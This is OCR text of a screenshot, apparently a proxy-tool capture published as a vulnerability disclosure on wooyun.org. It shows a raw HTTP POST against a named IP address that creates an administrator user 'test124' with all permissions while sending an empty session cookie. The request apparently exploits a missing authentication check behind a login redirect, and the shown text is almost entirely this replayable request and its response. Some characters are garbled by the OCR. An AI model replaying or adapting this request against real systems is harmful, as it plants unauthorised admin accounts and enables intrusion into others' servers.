 Go Cancel < ▼ > ▼ Target: https://218.90.188.2 ?
Request
Raw Params Headers Hex
POST /src/system/addmanageuser.php HTTP/1.1
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg,
image/pjpeg, */*
Referer:
https://218.90.188.2/src/system/addmanageuser.php?&IG_current_menu_name=ûßMn&IG_c
urrent_submenu_name=¡ ¾n
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 218.90.188.2
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=
Content-Length: 235
IG_current_menu_name=%CF%B5%CD%B3%C5%E4%D6%C3&IG_current_submenu_name=%B9%DC%C0%E
D%C9%E8%D6%C3&IG_user=test124&IG_password=test1245&IG_password1=test1245&IG_permi
ssion1=1&IG_permission2=1&IG_permission3=1&IG_submit=+++%C8%B7++%B6%A8+++
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 HTTP
X-Powered-By: PHP/5.1.2
Set-Cookie: PHPSESSID=
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html
Connection: close
<script language="JavaScript">
<!--
parent.parent.location.href='../../src/system/login.php';
// -->
</script>
<script language="JavaScript">
<!--
location.href="sysmanage.php?IG_operation=manageuser&IG_current_menu
_name=系统配置&IG_current_submenu_name=管理设置"
// -->
</script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<link href="../../theme/default/css/myclass.css" rel="stylesheet"
type="text/css">
<SCRIPT ID=clientEventHandlersJS LANGUAGE=javascript
src="../../js/common.js"></script>
<SCRIPT ID=clientEventHandlersJS LANGUAGE=javascript
? < + > Type a search term 0 matches
www.wooyun.org
Done 4,918 bytes | 166 millis